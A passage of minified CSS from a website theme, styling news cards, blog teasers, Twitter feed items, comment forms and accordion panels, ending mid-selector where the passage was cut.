.news-v10-content,.overflow-hidden,.piechart-v1,.piechart-v1 .piechart-v1-body,.progress-box,.services-v2 .services-v2-testimonials,.services-v4 .services-v4-body .services-v4-content,.services-v7 .services-v7-more,.slider-block-v2 .slider-block-v2-media,.tab-v4,.tab-v4 .tab-content,.tab-v5 .tab-content,.tab-v6 .tab-content,.table-advance,.testimonials-v6 .testimonials-v6-author,.theme-icons-elegant .theme-icons-body,.twitter-feed .twitter-feed-item .twitter-feed-content{overflow:hidden}.twitter-feed .twitter-feed-item .twitter-feed-content .twitter-feed-link,.twitter-feed .twitter-feed-item .twitter-feed-content .twitter-feed-paragraph,.twitter-feed .twitter-feed-item .twitter-feed-content .twitter-feed-posted-time,.twitter-feed .twitter-feed-item .twitter-feed-content .twitter-feed-profile-name,.twitter-feed .twitter-feed-item .twitter-feed-content .twitter-feed-profile-nickname,.twitter-feed .twitter-feed-item .twitter-feed-content .twitter-feed-profile-nickname-link{font-size:12px}.twitter-feed .twitter-feed-item .twitter-feed-content .twitter-feed-profile-name{font-weight:500;color:#3a3a44;padding-right:10px}.fuelux .radio-checkbox label,.fuelux .radio-checkbox-inline label,.news-v2 .news-v2-link,.twitter-feed .twitter-feed-item .twitter-feed-content .twitter-feed-profile-nickname{color:#606060}.twitter-feed .twitter-feed-item .twitter-feed-content .twitter-feed-posted-time{color:#9e9e9e;float:right}.icon-box-v4 .icon-box-v4-body .icon-box-v4-body-text,.twitter-feed .twitter-feed-item .twitter-feed-content .twitter-feed-paragraph{margin-bottom:5px}.latest-tuts{overflow:hidden;border-bottom:1px solid #f7f8fa;padding-bottom:10px;margin-bottom:10px}.latest-tuts:last-child,.tab-v5 .nav-tabs,.tab-v6 .nav-tabs,.tab-v7 .nav-tabs,.tab-v8 .nav-tabs{border-bottom:none}.latest-tuts .latest-tuts-content .latest-tuts-content-title{font-size:14px;text-transform:inherit;letter-spacing:0;margin:0 0 3px}.latest-tuts .latest-tuts-content .latest-tuts-content-time{font-size:11px;display:block;color:#606060}.featured-article{position:relative;display:block;overflow:hidden}.featured-article .featured-article-content-wrap{position:absolute;left:0;right:0;bottom:0;background-color:rgba(52,52,60,0);background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(52,52,60,0)),to(rgba(52,52,60,.9)));background-image:-webkit-linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9));background-image:-moz-linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9));background-image:-ms-linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9));background-image:-o-linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9));background-image:linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9))}.featured-article .featured-article-content .featured-article-content-title{font-size:15px;color:#fff;text-transform:inherit;letter-spacing:0;margin:0 0 5px}.featured-article .featured-article-content .featured-article-content-time{display:block;font-size:12px;color:#fff}.blog-sidebar-tags,.footer .footer-tags{margin:-5px 0 0}.blog-sidebar-tags>li,.footer .footer-tags>li{padding:5px 2px}.blog-sidebar-tags>li>a{display:inline-block;font-size:13px;color:#3a3a44;border:1px solid #606060;text-decoration:none;padding:3px 8px;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-sidebar-tags>li>a:hover,.footer .footer-tags>li>a:hover{color:#fff;background:#00bcd4;border-color:#00bcd4;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-single-post-source{display:block;margin:20px 0}.blog-single-post-content{padding:60px 20px 40px}.blog-single-post-comment-form .blog-single-post-form,.comment-form-v1 .comment-form-v1-input{color:#34343c;background:#f7f8fa;border-color:#f7f8fa}.blog-single-post-comment-form .blog-single-post-form::-moz-placeholder{color:#34343c}.blog-single-post-comment-form .blog-single-post-form:-ms-input-placeholder{color:#34343c}.blog-single-post-comment-form .blog-single-post-form::-webkit-input-placeholder{color:#34343c}.blog-single-post-comment-form .blog-single-post-form:focus,.comment-form-v1 .comment-form-v1-input:focus{color:#34343c;background:#f7f8fa;border-color:#eff1f8}.blog-single-post-comment-form .blog-single-post-form:focus::-moz-placeholder{color:#34343c}.blog-single-post-comment-form .blog-single-post-form:focus:-ms-input-placeholder{color:#34343c}.blog-single-post-comment-form .blog-single-post-form:focus::-webkit-input-placeholder{color:#34343c}.blog-single-post-comment-form .blog-single-post-comment{overflow:hidden;border-top:1px solid #f1f1f1;padding-top:20px;margin-top:10px}.blog-single-post-comment-form .blog-single-post-comment .blog-single-post-comment{margin-left:30px}.blog-single-post-comment-form .blog-single-post-comment .blog-single-post-comment-media,.breadcrumbs-v3 .breadcrumbs-v3-left-wing,.header .shopping-cart .shopping-cart-menu-product-media,.header .shopping-cart .shopping-cart-menu-product-wrap,.header-center-aligned .shopping-cart .shopping-cart-menu-product-media,.header-center-aligned .shopping-cart .shopping-cart-menu-product-wrap,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-product-media,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-product-wrap,.header-transparent .shopping-cart .shopping-cart-menu-product-media,.header-transparent .shopping-cart .shopping-cart-menu-product-wrap,.theme-icons-elegant .theme-icons-element,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-product-media,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-product-wrap,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-product-media,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-product-wrap{float:left;margin-right:15px}.blog-single-post-comment-form .blog-single-post-comment .blog-single-post-comment-media .blog-single-post-comment-media-img{width:50px;height:50px}.blog-single-post-comment-form .blog-single-post-comment .blog-single-post-comment-content .blog-single-post-comment-username{display:inline-block;font-size:16px;font-weight:400;text-transform:inherit;margin:0 0 5px}.blog-single-post-comment-form .blog-single-post-comment .blog-single-post-comment-content .blog-single-post-comment-time{float:right;color:#606060;font-size:11px}.blog-single-post-comment-form .blog-single-post-comment .blog-single-post-comment-content .blog-single-post-comment-text{color:#34343c}.blog-single-post-comment-form .blog-single-post-comment .blog-single-post-comment-share .blog-single-post-comment-share-item{font-size:12px;padding:0 5px}.blog-single-post-comment-form .blog-single-post-comment .blog-single-post-comment-share .blog-single-post-comment-share-link{font-size:12px;text-decoration:none}.blog-teaser{position:relative;text-align:center;overflow:hidden}.blog-teaser .blog-teaser-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(52,52,60,.5);padding:30px}.blog-teaser .blog-teaser-center-align,.equal-height-ib .equal-height-ib-ver-center-align{position:relative;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.blog-teaser .blog-teaser-title{position:relative;font-size:50px;color:#fff;margin-bottom:20px}.blog-teaser .blog-teaser-title:after{position:absolute;left:50%;bottom:-10px;width:50px;height:2px;background:#fff;margin-left:-25px;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1)}.blog-teaser .blog-teaser-category{position:absolute;left:50%;bottom:20px;margin-bottom:0;-webkit-transform:translate3d(-50%,0,0);-moz-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}.blog-teaser .blog-teaser-category .blog-teaser-category-title{position:relative;font-size:15px;font-family:Droid Serif,serif;color:#fff;text-transform:uppercase;letter-spacing:1px;opacity:0;padding:0 15px 0 0;-webkit-transition:.3s ease-out;-moz-transition:.3s ease-out;transition:.3s ease-out}.blog-teaser-v2 .blog-teaser-v2-img,.blog-teaser-v2 .blog-teaser-v2-overlay,.blog-teaser-v2:hover .blog-teaser-v2-img,.blog-teaser-v2:hover .blog-teaser-v2-overlay,.blog-teaser:hover .blog-teaser-overlay,.blog-teaser:hover .blog-teaser-title:after,.news-v2 .news-v2-link,.news-v2 .news-v2-subtitle,.news-v2 .news-v2-title,.news-v2.news-v2-base,.news-v2.news-v2-red,.news-v2.news-v2-teal,.team-v8:hover .team-v8-img{transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-teaser .blog-teaser-category .blog-teaser-category-title:before{position:absolute;top:3px;left:-9px;width:1px;height:12px;-webkit-transform:rotate(30deg);-moz-transform:rotate(30deg);transform:rotate(30deg);background:rgba(255,255,255,.8);content:" "}.blog-teaser .blog-teaser-category .blog-teaser-category-title:first-child:before,.login .forget-form,.login .register-form,.news-v10 .news-v10-lists .news-v10-lists-item:first-child:before{display:none}.blog-teaser .blog-teaser-link,.blog-teaser-v2 .blog-teaser-v2-link,.icon-box-v1 .icon-box-v1-link,.icon-box-v2 .icon-box-v2-link,.services-v4 .services-v4-link{position:absolute;top:0;left:0;right:0;bottom:0;display:block;z-index:2;text-decoration:none}.blog-teaser:hover .blog-teaser-overlay{background:rgba(0,188,212,.8);transition-duration:.5s}.blog-teaser:hover .blog-teaser-title:after{-webkit-transform:scale(3,1);-moz-transform:scale(3,1);transform:scale(3,1);transition-duration:.5s}.blog-teaser:hover .blog-teaser-category .blog-teaser-category-title:first-child{opacity:1;-webkit-transition:.5s ease-in;-moz-transition:.5s ease-in;transition:.5s ease-in}.blog-teaser:hover .blog-teaser-category .blog-teaser-category-title:nth-child(2){opacity:1;-webkit-transition:.8s ease-in;-moz-transition:.8s ease-in;transition:.8s ease-in}.blog-teaser:hover .blog-teaser-category .blog-teaser-category-title:nth-child(3){opacity:1;-webkit-transition:1s ease-in;-moz-transition:1s ease-in;transition:1s ease-in}.blog-teaser-v2 .blog-teaser-v2-img{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);transition-duration:.5s}.blog-teaser-v2 .blog-teaser-v2-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(52,52,60,.4);content:" ";transition-duration:.5s}.blog-teaser-v2 .blog-teaser-v2-content{position:absolute;left:0;right:0;bottom:0;padding:20px}.blog-teaser-v2 .blog-teaser-v2-subtitle{font-size:14px;color:#fff;margin-bottom:5px}.blog-teaser-v2 .blog-teaser-v2-title{position:relative;font-size:28px;color:#fff;margin-bottom:20px}.table tbody tr td,.table thead tr th{color:#3a3a44;padding:10px;font-weight:300}.blog-teaser-v2 .blog-teaser-v2-title:after{position:absolute;left:0;bottom:-10px;width:100%;height:2px;background:#fff;content:" "}.blog-teaser-v2 .blog-teaser-v2-media .blog-teaser-v2-author-img{width:35px;height:35px;float:left;margin-right:10px}.blog-teaser-v2 .blog-teaser-v2-media-content{overflow:hidden;margin-top:10px}.blog-teaser-v2 .blog-teaser-v2-media-content .blog-teaser-v2-author-name{font-size:13px;font-weight:400;color:#fff;letter-spacing:0}.blog-teaser-v2:hover .blog-teaser-v2-img,.team-v8:hover .team-v8-img{-webkit-transform:scale(1.1,1.1);-moz-transform:scale(1.1,1.1);transform:scale(1.1,1.1);transition-duration:.5s}.blog-teaser-v2:hover .blog-teaser-v2-overlay{background:rgba(0,188,212,.7);transition-duration:.5s}.news-v1{box-shadow:2px 4px 7px 2px #eff1f8}.news-v7.news-v7-lg,.news-v8{box-shadow:0 2px 5px 3px #eff1f8}.news-v1 .news-v1-heading,.team-v5 .team-v5-content{background:#fff;text-align:center;padding:20px}.news-v1 .news-v1-heading .news-v1-heading-tag{display:block;font-size:14px;font-style:italic;color:#34343c;text-decoration:none;margin-bottom:5px}.news-v1 .news-v1-heading .news-v1-element{position:relative;display:inline-block;font-size:13px;color:#34343c}.news-v1 .news-v1-heading .news-v1-element:after,.news-v1 .news-v1-heading .news-v1-element:before{position:absolute;top:8px;display:inline-block;width:30px;height:1px;background:#34343c;content:" "}.divider-v5 .divider-v5-element-center-dashed:before,.divider-v5 .divider-v5-element-center-dotted:before,.divider-v5 .divider-v5-element-center:before,.heading-v3 .heading-v3-element:before,.news-v1 .news-v1-heading .news-v1-element:before,.news-v3 .news-v3-content .news-v3-element:before{right:100%;margin-right:10px}.divider-v5 .divider-v5-element-center-dashed:after,.divider-v5 .divider-v5-element-center-dotted:after,.divider-v5 .divider-v5-element-center:after,.heading-v3 .heading-v3-element:after,.news-v1 .news-v1-heading .news-v1-element:after,.news-v3 .news-v3-content .news-v3-element:after{left:100%;margin-left:10px}.news-v1 .news-v1-heading .news-v1-element .news-v1-element-icon{position:relative;top:-3px;display:inline-block;font-size:6px;color:#606060}.news-v1 .news-v1-heading .news-v1-heading-title{font-size:20px;font-style:italic;margin-bottom:0}.news-v1 .news-v1-heading .news-v1-heading-title>a{font-family:Droid Serif,serif;text-decoration:none}.news-v1 .news-v1-img-gradient .news-v1-img-content{position:absolute;left:0;bottom:0;background-color:rgba(52,52,60,0);background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(52,52,60,0)),to(rgba(52,52,60,.9)));background-image:-webkit-linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9));background-image:-moz-linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9));background-image:-ms-linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9));background-image:-o-linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9));background-image:linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9))}.news-v1 .news-v1-img-gradient .news-v1-img-title{font-size:16px;font-style:italic;font-weight:400;color:#fff;text-transform:inherit;letter-spacing:0;padding:30px;margin-bottom:0}.news-v1 .news-v1-content,.team-v3{background:#fff;padding:20px}.news-v1 .news-v1-lists{text-align:center;margin-bottom:0}.news-v1 .news-v1-lists .news-v1-lists-item{position:relative;font-size:13px;font-style:italic;color:#34343c;padding:0 7px}.news-v1 .news-v1-lists .news-v1-lists-item:before{position:absolute;top:0;left:-45px;width:100%;height:100%;color:#34343c;content:"/"}.footer .footer-copyright .footer-copyright-item:first-child:after,.footer-v4 .footer-v4-copyright .footer-v4-terms-list .footer-v4-terms-item:first-child:after,.news-v1 .news-v1-lists .news-v1-lists-item:first-child:before{display:none;content:" "}.news-v1 .news-v1-lists .news-v1-lists-item .news-v1-lists-link{position:relative;z-index:1;font-size:13px;font-style:italic;color:#34343c;text-decoration:none}.news-v1 .news-v1-quote{position:relative;display:block;font-size:15px;color:#3a3a44;line-height:1.6;padding-left:45px;margin-bottom:0}.news-v1 .news-v1-quote:before{position:absolute;top:-20px;left:0;display:inline-block;font-size:70px;font-family:Droid Serif,serif;color:#34343c;content:"“"}.news-v2{background:#fff;padding:50px}.news-v2.news-v2-base,.news-v2.news-v2-red,.news-v2.news-v2-teal{transition-duration:.2s}.news-v2.news-v2-base{border-top:2px solid #00bcd4}.news-v2.news-v2-red{border-top:2px solid #e55973}.news-v2.news-v2-teal{border-top:2px solid #009688}.news-v2 .news-v2-link,.news-v2 .news-v2-subtitle,.news-v2 .news-v2-title{transition-duration:.1s}.news-v2 .news-v2-title,.services-v1 .services-v1-title,.testimonials-v3 .testimonials-v3-title,.testimonials-v4 .testimonials-v4-header .testimonials-v4-title{font-size:26px}.news-v2 .news-v2-subtitle{display:block;font-size:14px;font-style:italic;font-family:Droid Serif,serif;color:#606060;margin-bottom:10px}.news-v2:hover.news-v2-base,.news-v2:hover.news-v2-red,.news-v2:hover.news-v2-teal{transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.news-v2:hover.news-v2-base{background:#00bcd4}.news-v2:hover.news-v2-red{background:#e55973}.news-v2:hover.news-v2-teal{background:#009688}.news-v2:hover .news-v2-link,.news-v2:hover .news-v2-subtitle,.news-v2:hover .news-v2-title{color:#fff;transition-duration:.1s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.news-v3 .news-v3-content{text-align:center;background:#fff;padding:30px}.news-v3 .news-v3-content .news-v3-subtitle,.timeline-v4 .timeline-v4-subtitle{display:block;font-size:16px;font-style:italic;font-family:Droid Serif,serif;color:#00bcd4;margin-bottom:5px}.news-v3 .news-v3-content .news-v3-title{font-size:24px;margin-bottom:10px}.news-v3 .news-v3-content .news-v3-element{position:relative;display:inline-block;font-size:13px;color:#606060}.news-v3 .news-v3-content .news-v3-element:after,.news-v3 .news-v3-content .news-v3-element:before{position:absolute;top:8px;width:30px;height:1px;border-bottom:1px solid #00bcd4;content:" "}.news-v3 .news-v3-content .news-v3-element .news-v3-element-icon{position:relative;top:-3px;font-size:5px;color:#00bcd4}.news-v4 .news-v4-title-element-left,.news-v4 .news-v4-title-element-right{position:relative;margin-top:20px}.news-v4 .news-v4-title-element-left:after{position:absolute;top:-15px;left:0;width:30px;height:1px;border-bottom:1px solid #00bcd4;content:" "}.news-v4 .news-v4-title-element-right:after{position:absolute;top:-15px;right:0;width:30px;height:1px;border-bottom:1px solid #00bcd4;content:" "}.news-v5{width:100%;height:300px;min-height:1px}.news-v5 .news-v5-col{position:relative;width:43%;height:100%;float:left}.news-v5 .news-v5-col-p-left{padding:15px 0 15px 40px}.news-v5 .news-v5-col-p-right{padding:15px 40px 15px 0}.news-v5 .news-v5-content{position:relative;display:table;float:left;width:57%;height:100%;min-height:1px;padding:0;text-align:center}.news-v5 .news-v5-border-left,.news-v5 .news-v5-border-right{position:absolute;width:100%;height:100%;border:1px solid #c0c0c8}.news-v5 .news-v5-border-left::before,.news-v5 .news-v5-border-right::before{width:70%;height:102%;background:0 0;content:" "}.news-v5 .news-v5-border-right::before{position:absolute;top:-2px;left:-1px;right:0;bottom:0;background-image:-webkit-linear-gradient(left,#fff 50%,rgba(255,255,255,0) 100%);background-image:linear-gradient(to right,#fff 50%,rgba(255,255,255,0) 100%)}.news-v5 .news-v5-border-left::before{position:absolute;top:-2px;left:auto;right:-1px;bottom:0;background-image:-webkit-linear-gradient(right,#fff 50%,rgba(255,255,255,0) 100%);background-image:linear-gradient(to left,#fff 50%,rgba(255,255,255,0) 100%)}.news-v5 .news-v5-inner{position:relative;display:table-cell;vertical-align:middle}.news-v5 .news-v5-inner-body,.testimonials-v4 .testimonials-v4-header{padding:0 50px}.news-v5 .news-v5-icon{display:block;font-size:36px;color:#00bcd4;margin-bottom:20px}.news-v5 .news-v5-order-name{font-size:32px;color:#34343c;margin-bottom:5px}@media (min-width:769px){.news-v5 .news-v5-col-sm-push{left:57%}.news-v5 .news-v5-content-sm-pull{right:43%}}.icon-box-v1 .icon-box-v1-content,.news-v6{background:#fff;padding:40px}.news-v6 .news-v6-subtitle{max-width:350px;font-style:italic;font-family:Droid Serif,serif;color:#00bcd4}.news-v7.news-v7-lg{position:relative;z-index:1;margin-top:-20px}.news-v7.news-v7-lg .news-v7-content{padding:30px 20px}.news-v7 .news-v7-content{background:#fff;padding:20px;box-shadow:0 4px 3px -1px rgba(52,52,60,.03)}.news-v7 .news-v7-title{font-size:22px;margin-bottom:5px}.news-v7 .news-v7-subtitle{font-size:14px;font-style:italic;font-family:Droid Serif,serif;color:#606060;margin-bottom:0}.news-v8{text-align:center}.news-v8 .news-v8-img-effect:before,.work-v1 .work-v1-img-gradient:before{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(52,52,60,0);content:" ";transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.news-v8 .news-v8-more .news-v8-more-info,.news-v8 .news-v8-more:hover .news-v8-more-info{width:auto;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.center-aligned-block,.counters-v2 .counters-v2-center-aligned,.i-banner-v2 .i-banner-v2-center-align,.md-center-aligned-block,.news-v8 .news-v8-img-effect-center-align,.sm-center-aligned-block{position:absolute;top:50%;left:50%;-webkit-transform:translate3d(-50%,-50%,0);-moz-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.news-v8 .theme-icons-wrap{opacity:0;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.news-v8:hover .news-v8-img-effect:before,.theme-portfolio .theme-portfolio-item-v2:hover .theme-portfolio-active-wrap:before{background:rgba(0,188,212,.5);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.btn-slide,.news-v8 .news-v8-wrap,.services-v7{position:relative;z-index:1;overflow:hidden}.news-v8 .news-v8-content{position:relative;background:#fff;padding:30px}.news-v8 .news-v8-category{display:block;font-size:16px;font-style:italic;font-family:Droid Serif,serif;color:#7a7a7a;line-height:1.3;margin-bottom:10px}.faq-v2 .faq-v2-community .faq-v2-community-title,.news-v8 .news-v8-title{font-size:20px;margin-bottom:0}.news-v8 .news-v8-footer{border-top:1px solid #ebeef6;background:#fff;padding:15px 20px}.accordion-v1 .panel-group,.accordion-v2 .panel-group,.accordion-v3 .panel-group,.accordion-v4 .panel-group,.accordion-v5 .panel-group,.clients-v1,.footer .footer-media,.footer .footer-news-list,.footer-v4 .footer-v4-news,.footer-v4 .footer-v4-service,.footer-v5 .footer-v5-list,.footer-v6 .footer-link-v6-list,.header-fullscreen .header-fullscreen-menu .nav-dropdown-menu .nav-dropdown-menu,.header-vertical .header-vertical-menu .nav-dropdown-menu .nav-dropdown-menu,.news-v10 .news-v10-lists,.news-v11 .news-v11-paragraph,.news-v8 .news-v8-footer-list,.newsletter-v4 .newsletter-heading .newsletter-v4-text,.services-v1 .services-v1-text,.table,.theme-portfolio-desc .portfolio-item-subitem-paragraph,.topbar-c .topbar-c-contacts,.topbar-e .topbar-e-list,.topbar-t .topbar-t-list,.work-v1 .work-v1-list{margin-bottom:0}.news-v8 .news-v8-footer-list .news-v8-footer-list-item{font-size:13px;color:#606060;padding:0 15px 0 0}.news-v8 .news-v8-footer-list .news-v8-footer-list-icon{position:relative;top:1px;font-size:14px;color:#606060;margin-right:5px}.news-v8 .news-v8-footer-list .news-v8-footer-list-link{font-size:13px;color:#606060;text-decoration:none}.news-v8 .news-v8-more .news-v8-more-link{position:absolute;left:50%;bottom:1px;font-size:14px;font-weight:300;background:#00bcd4;color:#fff;cursor:pointer;padding:5px 20px;margin-bottom:0;-webkit-transform:translate3d(-50%,0,0);-moz-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.news-v8 .news-v8-more .news-v8-more-info{position:absolute;left:15px;right:15px;bottom:0;z-index:2;height:0;text-align:left;background:#34343c;overflow:hidden}.news-v8 .news-v8-more .news-v8-more-info-body,.pricing-list-v1 .pricing-list-v1-body .pricing-list-v1-content,.services-v11{padding:30px}.news-v8 .news-v8-more .news-v8-more-info-title{font-size:18px;color:#fff;margin-bottom:5px}.news-v8 .news-v8-more .news-v8-more-info-subtitle{display:block;font-size:14px;font-weight:300;color:#c4c4c4}.news-v8 .news-v8-more .news-v8-more-info-text{font-size:14px;color:#c4c4c4;margin-bottom:0}.news-v8 .news-v8-more:hover .news-v8-more-info{height:100%}.news-v8:hover .news-v8-more .news-v8-more-link{bottom:-28px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.news-v9:before{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(52,52,60,.5);content:" "}.news-v9.news-v9-box-shadow{box-shadow:0 3px 7px 3px rgba(52,52,60,.3)}.news-v9 .news-v9-img{width:100%;height:auto}.news-v9 .news-v9-content{position:absolute;top:0;left:0;width:100%;height:100%;padding:30px}.news-v9 .news-v9-title{font-size:30px;color:#fff;margin-bottom:40px}.news-v9 .news-v9-text{color:#fff;border-top:1px solid rgba(255,255,255,.6);opacity:.8;padding-top:20px;margin-top:20px}.news-v9 .news-v9-link{position:absolute;left:30px;bottom:30px;display:block;font-weight:300;color:#fff;opacity:.8}.news-v10{border-bottom:1px solid #ebeef6;overflow:hidden;padding:20px 0}.footer .footer-media .footer-media-item:first-child,.footer-v4 .footer-v4-news .footer-v4-news-item:first-child,.footer-v4 .footer-v4-service .footer-v4-service-item:first-child,.news-v10:first-child{padding-top:0}.alert-box-general .alert-box-element,.news-v10 .news-v10-media,.piechart-v1 .piechart-v1-wrap{float:left;margin-right:20px}.icon-box-v5 .icon-box-v5-icon,.login .login-form-logo,.news-v10 .news-v10-media .news-v10-media-img{width:100px;height:auto}.news-v10 .news-v10-title{font-size:18px;margin:0 0 5px}.news-v10 .news-v10-lists .news-v10-lists-item{position:relative;font-size:13px;color:#34343c;padding:0 10px}.news-v10 .news-v10-lists .news-v10-lists-item:before{position:absolute;top:5px;left:-3px;width:1px;height:10px;background:#9e9e9e;content:" "}.news-v10 .news-v10-lists .news-v10-lists-item:first-child{padding-left:1px}.news-v10 .news-v10-lists .news-v10-lists-item .news-v10-lists-icon{position:relative;top:1px;font-size:13px;margin-right:3px}.news-v10 .news-v10-lists .news-v10-lists-item .news-v10-lists-link,.team-v3 .team-v3-member-contact,.team-v5 .team-v5-content .progress-title{font-size:13px}.language-v1 .language-v1-toggle,.news-v10 .news-v10-lists .news-v10-lists-item .news-v10-lists-link:hover{color:#34343c;text-decoration:none}.news-v11{text-align:center;background:#fff}.news-v11 .news-v11-content.news-v11-content-arrow-bottom:after{position:absolute;top:93%;left:50%;width:0;height:0;z-index:1;border-style:solid;border-width:0 20px 25px;border-color:transparent transparent #fff;content:" ";margin-left:-22.5px}.news-v11 .news-v11-content.news-v11-content-arrow-left:after{position:absolute;top:50%;right:99%;width:0;height:0;z-index:1;border-style:solid;border-width:20px 25px 20px 0;border-color:transparent #fff transparent transparent;content:" ";margin-top:-20px}.news-v11 .news-v11-content.news-v11-content-arrow-right:after{position:absolute;top:50%;left:99%;width:0;height:0;z-index:1;border-style:solid;border-width:20px 0 20px 25px;border-color:transparent transparent transparent #fff;content:" ";margin-top:-20px}.news-v11 .news-v11-title{position:relative;font-size:20px;margin:0 0 20px}.news-v11 .news-v11-title:after{position:absolute;left:50%;bottom:-12px;width:20px;height:1px;background:#34343c;margin-left:-10px;content:" "}.news-v11 .news-v11-subtitle{display:block;font-size:12px;color:#00bcd4;margin-bottom:5px}.news-v12 .news-v12-img{border-top-left-radius:5px;border-top-right-radius:5px}.news-v12 .news-v12-content{position:relative;background:#fff;border-bottom-left-radius:5px;border-bottom-right-radius:5px;padding:30px}.news-v12 .news-v12-title{font-size:24px;color:#34343c}.news-v12 .news-v12-text{line-height:1.6}.news-v12 .news-v12-video{position:relative;top:-20px}.news-v12 .news-v12-video .news-v12-video-link{position:absolute;top:-30px;right:0;width:40px;height:40px;display:block;font-size:20px;color:#fff;text-align:center;background:#f7f8fa;text-decoration:none;padding:5px}.news-v12 .news-v12-video .news-v12-video-tooltip{position:absolute;top:-80px;right:0;display:inline-block;font-size:14px;font-weight:300;color:#fff;visibility:hidden;opacity:0;padding:10px 20px;transform:translateY(-20px);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.news-v12 .news-v12-video .news-v12-video-tooltip:after{position:absolute;right:10px;bottom:-10px;width:0;height:0;border-style:solid;border-width:15px 10px 0;border-color:#45bbff transparent transparent;content:" "}.news-v12 .news-v12-video:hover .news-v12-video-tooltip{z-index:1;visibility:visible;opacity:1;transform:translateY(-5px);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.news-v12 .news-v12-color-vm .news-v12-video-link,.news-v12 .news-v12-color-vm .news-v12-video-tooltip{background:#45bbff}.news-v12 .news-v12-color-vm .news-v12-video-tooltip:after{border-color:#45bbff transparent transparent}.icon-box-v6.icon-box-v6-body-color-four,.news-v12 .news-v12-color-yt .news-v12-video-link,.news-v12 .news-v12-color-yt .news-v12-video-tooltip{background:#cc181e}.news-v12 .news-v12-color-yt .news-v12-video-tooltip:after{border-color:#cc181e transparent transparent}.btn-dark-brd-anim:after,.btn-dark-brd-anim:before,.btn-dark-brd-slide:after,.btn-dark-brd-slide:before,.counters-v5 .counters-v5-step-one,.footer-v5-copyright,.footer-v7 .back-to-top-theme:hover,.fuelux .radio-checkbox-brd-dot.radio-checkbox-dark.checked:after,.header .navbar-toggle .toggle-icon.is-clicked:after,.header .navbar-toggle .toggle-icon.is-clicked:before,.header-center-aligned .navbar-toggle .toggle-icon.is-clicked:after,.header-center-aligned .navbar-toggle .toggle-icon.is-clicked:before,.header-center-aligned-transparent .navbar-toggle .toggle-icon.is-clicked:after,.header-center-aligned-transparent .navbar-toggle .toggle-icon.is-clicked:before,.header-section-scroll .navbar-toggle .toggle-icon.is-clicked:after,.header-section-scroll .navbar-toggle .toggle-icon.is-clicked:before,.header-transparent .navbar-toggle .toggle-icon.is-clicked:after,.header-transparent .navbar-toggle .toggle-icon.is-clicked:before,.header-vertical .navbar-toggle .toggle-icon.is-clicked:after,.header-vertical .navbar-toggle .toggle-icon.is-clicked:before,.lists-dark .lists-item-element-bg,.news-v12 .news-v12-color-pp .news-v12-video-link,.news-v12 .news-v12-color-pp .news-v12-video-tooltip,.owl-dots-color-picker .owl-dot .owl-dots-color-dark.owl-dots-color-dark,.owl-dots-color-picker .owl-dot .owl-dots-color-silver.owl-dots-color-dark,.owl-dots-color-picker .owl-dot .owl-dots-color-white.owl-dots-color-dark,.segment-controls.segment-controls-dark .segment-controls-label:before,.services-v12.services-v12-bg-color,.sidebar-trigger.is-clicked .sidebar-trigger-icon:after,.sidebar-trigger.is-clicked .sidebar-trigger-icon:before,.swiper-button-next:hover,.swiper-button-prev:hover{background:#34343c}.news-v12 .news-v12-color-pp .news-v12-video-tooltip:after{border-color:#34343c transparent transparent}.accordion-v1 .panel,.accordion-v3 .panel,.accordion-v4 .panel,.accordion-v5 .panel{border:none;border-radius:0;box-shadow:none}.accordion-v1 .panel-default .panel-heading{border-radius:0;padding:0}.accordion-v1 .panel-default .panel-heading+.panel-collapse>.panel-body,.accordion-v2 .panel-default .panel-heading+.panel-collapse>.panel-body,.accordion-v3 .panel-default .panel-heading+.panel-collapse>.panel-body,.accordion-v4 .panel-default .panel-heading+.panel-collapse>.panel-body,.accordion-v5 .panel-default 